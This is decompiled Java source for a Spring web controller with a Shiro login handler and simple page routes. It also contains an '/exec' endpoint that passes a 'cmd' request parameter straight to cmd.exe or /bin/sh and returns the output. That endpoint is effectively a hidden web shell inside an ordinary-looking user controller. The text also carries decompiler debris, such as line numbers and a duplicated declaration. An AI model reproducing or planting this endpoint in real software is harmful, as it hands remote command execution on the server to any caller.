 import java.io.IOException;
@Controller
public class UserController
{
@PostMapping({"/doLogin"})
public String doLogin(@RequestParam("username") String username, @RequestParam("password") String password, Model model)
throws IOException
{
34 Subject subject = SecurityUtils.getSubject();
try
{
37 subject.login(new UsernamePasswordToken(username, password));
38 return "forward:/";
} catch (AuthenticationException var6) {
40 model.addAttribute("msg", "用户名或密码错误");
41 }return "forward:/login";
}
@RequestMapping({"/"})
public String helloPage()
{
57 return "hello";
}
@RequestMapping({"/unauth"})
public String errorPage() {
62 return "error";
}
@RequestMapping({"/exec"})
public void toIndex(String cmd, ServletResponse response) throws IOException {
67 HttpServletResponse res = (HttpServletResponse)response;
68 PrintWriter writer = res.getWriter();
70 if (cmd != null) {
71 String o = "";
ProcessBuilder p;
ProcessBuilder p;
73 if (System.getProperty("os.name").toLowerCase().contains("win"))
74 p = new ProcessBuilder(new String[] { "cmd.exe", "/c", cmd });
else {
76 p = new ProcessBuilder(new String[] { "/bin/sh", "-c", cmd });
}
78 Scanner c = new Scanner(p.start().getInputStream()).useDelimiter("\\A");
79 o = c.hasNext() ? c.next() : o;
80 c.close();
81 writer.write(o);
82 writer.flush();
83 writer.close();
}
}